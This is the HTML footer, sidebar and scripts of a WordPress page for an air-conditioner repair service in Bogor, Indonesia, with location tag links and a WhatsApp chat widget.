cibungbulang</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-asri/" rel="tag">service ac cimanggu asri</a>, <a href="https://solusiac.net/tag/service-ac-cimanggu-permai/" rel="tag">service ac cimanggu permai</a>, <a href="https://solusiac.net/tag/service-ac-ciseeng/" rel="tag">Service ac ciseeng</a>, <a href="https://solusiac.net/tag/service-ac-citayam/" rel="tag">Service ac citayam</a>, <a href="https://solusiac.net/tag/service-ac-di-bogor/" rel="tag">Service ac di bogor</a>, <a href="https://solusiac.net/tag/service-ac-gunung-putri/" rel="tag">Service ac gunung putri</a>, <a href="https://solusiac.net/tag/service-ac-gunung-sindur/" rel="tag">service ac gunung sindur</a>, <a href="https://solusiac.net/tag/service-ac-jonggol/" rel="tag">service ac jonggol</a>, <a href="https://solusiac.net/tag/service-ac-kedunghalang/" rel="tag">service ac kedunghalang</a>, <a href="https://solusiac.net/tag/service-ac-kemang/" rel="tag">service ac kemang</a>, <a href="https://solusiac.net/tag/service-ac-murah-di-warung-jambu-bogor/" rel="tag">service ac murah di warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-ac-panggilan-gunung-batu-bogor/" rel="tag">service ac panggilan gunung batu bogor</a>, <a href="https://solusiac.net/tag/service-ac-ranca-bungur/" rel="tag">service ac ranca bungur</a>, <a href="https://solusiac.net/tag/service-ac-tajur-halang/" rel="tag">service ac tajur halang</a>, <a href="https://solusiac.net/tag/service-ac-warung-jambu-bogor/" rel="tag">service ac warung jambu bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-bogor/" rel="tag">service elektronik bogor</a>, <a href="https://solusiac.net/tag/service-elektronik-gunung-batu/" rel="tag">service elektronik gunung batu</a>, <a href="https://solusiac.net/tag/sindang-barang-asri-kel-sindang-barang/" rel="tag">sindang barang asri kel sindang barang</a>, <a href="https://solusiac.net/tag/situgede-bogor-selatan-batutulis/" rel="tag">situgede bogor selatan batutulis</a>, <a href="https://solusiac.net/tag/tanah-sareal/" rel="tag">tanah sareal</a>, <a href="https://solusiac.net/tag/tanahbaru/" rel="tag">tanahbaru</a>, <a href="https://solusiac.net/tag/tegalgundil-tanah-sareal-cibadak/" rel="tag">tegalgundil tanah sareal cibadak</a>, <a href="https://solusiac.net/tag/tegallega-bogor-timur-baranangsiang/" rel="tag">tegallega bogor timur baranangsiang</a>, <a href="https://solusiac.net/tag/tukang-ac-di-ciampea-bogor/" rel="tag">tukang ac di ciampea bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-gunung-batu-bogor/" rel="tag">tukang ac gunung batu bogor</a>, <a href="https://solusiac.net/tag/tukang-ac-panggilan-di-bogor-kota/" rel="tag">tukang ac panggilan di bogor kota</a>, <a href="https://solusiac.net/tag/tukang-service-ac-daerah-bogor/" rel="tag">tukang Service ac daerah bogor</a>, <a href="https://solusiac.net/tag/villa-bogor-boulevard-jl-raya-pajajaran/" rel="tag">villa bogor boulevard jl raya pajajaran</a>, <a href="https://solusiac.net/tag/villa-bogor-indah-kel-ciparigi/" rel="tag">villa bogor indah kel ciparigi</a>, <a href="https://solusiac.net/tag/villa-mutiara-bogor-kel-mekar-wangi/" rel="tag">villa mutiara bogor kel mekar wangi</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="supermag_posts_col-2" class="widget widget_supermag_posts_col">                <ul class="sm-col-post-type-2 featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3 featured-post-main">
                            <figure class="widget-image">
                                <a href="https://solusiac.net/service-ac-ciampea-bogor/">
                                    <img width="150" height="150" src="https://solusiac.net/wp-content/uploads/2023/09/service-ac-ciampea-bogor-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://solusiac.net/2023/09/25/">
                                            <i class="fa fa-calendar"></i>
                                            September 25, 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://solusiac.net/author/igp8f/" title="igp8f">
                                            <i class="fa fa-user"></i>
                                            igp8f                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://solusiac.net/service-ac-ciampea-bogor/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://solusiac.net/service-ac-ciampea-bogor/">
                                    <h4 class="title">
                                        Service ac ciampea bogor                                    </h4>
                                </a>
                                <div class="details">Service AC Bogor, Kabupaten Bogor Service ac ciampea bogor Azka Teknik Adalah usaha penyedia layanan Jasa Service, Perbaikan, Bongkar dan Pemasangan AC, dengan menghadirkan para teknisi yang handal dan berpengalaman dibidangnya, serta tarif service yang terjangkau dan kami siap  membantu mencarikan solusi kepada calon pelanggan kami. Service ac ciampea...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-1" href="https://solusiac.net/category/uncategorized/"  rel="category tag">Uncategorized</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="sm-col-post-type-2-beside"><div class="clearfix visible-lg"></div><div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://solusiac.net/service-ac-bogor-kota/">
                                    <img width="640" height="354" src="https://solusiac.net/wp-content/uploads/2022/10/Service-AC-Bogor-Kota.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://solusiac.net/wp-content/uploads/2022/10/Service-AC-Bogor-Kota.jpg 660w, https://solusiac.net/wp-content/uploads/2022/10/Service-AC-Bogor-Kota-300x166.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://solusiac.net/2023/09/17/">
                                            <i class="fa fa-calendar"></i>
                                            September 17, 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://solusiac.net/author/igp8f/" title="igp8f">
                                            <i class="fa fa-user"></i>
                                            igp8f                                        </a>
                                    </span>
                                                                    </div>
                                <a href="https://solusiac.net/service-ac-bogor-kota/">
                                    <h4 class="title">
                                        Service AC Bogor Kota                                    </h4>
                                </a>
                                <div class="details">Service AC Bogor, Kabupaten Bogor Service AC Bogor...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-2" href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/"  rel="category tag">Jasa Instalasi AC Area Bogor</a>&nbsp;<a class="at-cat-item-3" href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/"  rel="category tag">Jasa Perbaikan AC Area Bogor</a>&nbsp;<a class="at-cat-item-4" href="https://solusiac.net/category/service-ac-murah-bogor/"  rel="category tag">Service AC Murah Bogor</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://solusiac.net/jasa-perbaikan-ac-bogor-barat/">
                                    <img width="640" height="354" src="https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat.jpg 660w, https://solusiac.net/wp-content/uploads/2021/04/Jasa-Perbaikan-AC-Bogor-Barat-300x166.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://solusiac.net/2023/09/16/">
                                            <i class="fa fa-calendar"></i>
                                            September 16, 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://solusiac.net/author/igp8f/" title="igp8f">
                                            <i class="fa fa-user"></i>
                                            igp8f                                        </a>
                                    </span>
                                                                    </div>
                                <a href="https://solusiac.net/jasa-perbaikan-ac-bogor-barat/">
                                    <h4 class="title">
                                        Jasa Perbaikan AC Bogor Barat                                    </h4>
                                </a>
                                <div class="details">Jasa Perbaikan AC Bogor Barat Azka Teknik  ...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-2" href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/"  rel="category tag">Jasa Instalasi AC Area Bogor</a>&nbsp;<a class="at-cat-item-3" href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/"  rel="category tag">Jasa Perbaikan AC Area Bogor</a>&nbsp;<a class="at-cat-item-4" href="https://solusiac.net/category/service-ac-murah-bogor/"  rel="category tag">Service AC Murah Bogor</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://solusiac.net/service-ac-bogor-murah/">
                                    <img width="640" height="354" src="https://solusiac.net/wp-content/uploads/2021/04/Service-AC-Bogor-Murah.jpg" class="attachment-large size-large wp-post-image" alt="Service AC Bogor Murah" decoding="async" loading="lazy" srcset="https://solusiac.net/wp-content/uploads/2021/04/Service-AC-Bogor-Murah.jpg 660w, https://solusiac.net/wp-content/uploads/2021/04/Service-AC-Bogor-Murah-300x166.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://solusiac.net/2023/09/15/">
                                            <i class="fa fa-calendar"></i>
                                            September 15, 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://solusiac.net/author/igp8f/" title="igp8f">
                                            <i class="fa fa-user"></i>
                                            igp8f                                        </a>
                                    </span>
                                                                    </div>
                                <a href="https://solusiac.net/service-ac-bogor-murah/">
                                    <h4 class="title">
                                        Service AC Bogor Murah                                    </h4>
                                </a>
                                <div class="details">Service AC Bogor Murah Berkualitas, Tapi Tidak Murahan...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-2" href="https://solusiac.net/category/jasa-instalasi-ac-area-bogor/"  rel="category tag">Jasa Instalasi AC Area Bogor</a>&nbsp;<a class="at-cat-item-3" href="https://solusiac.net/category/jasa-perbaikan-ac-area-bogor/"  rel="category tag">Jasa Perbaikan AC Area Bogor</a>&nbsp;<a class="at-cat-item-4" href="https://solusiac.net/category/service-ac-murah-bogor/"  rel="category tag">Service AC Murah Bogor</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                   </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Copyright &copy; All rights reserved                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                    <span class="sep"> | </span>
                    Theme: SuperMag by <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supermag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.0 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;6281514758993&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281514758993","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://solusiac.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.0" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://solusiac.net/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://solusiac.net/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://solusiac.net/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://solusiac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://solusiac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>